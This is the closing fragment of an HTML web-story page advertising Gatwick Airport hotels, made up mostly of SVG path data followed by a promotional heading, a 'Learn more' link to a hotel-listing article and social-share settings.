21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div><div class="_f6cdbb8"><div id="anim-d9b49e7d-57ef-465c-81ed-5a5984215411" class="_75da10d animation-wrapper"><div id="anim-8d624f17-64f2-44ed-ac1c-9efda4401f78" class="_2e4d8ca animation-wrapper"><div id="el-3b23bdfe-d502-45d9-a3ed-f9cc0f80ad8b" class="_0225c75"><h1 class="_133fa2b fill text-wrapper"><span><span class="_14af73e">Start Your Gatwick Adventure Here</span>
<span class="_14af73e">Find Your Perfect Stay – Book Today</span></span></h1></div></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://celebzero.com/best-gatwick-airport-hotels" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>
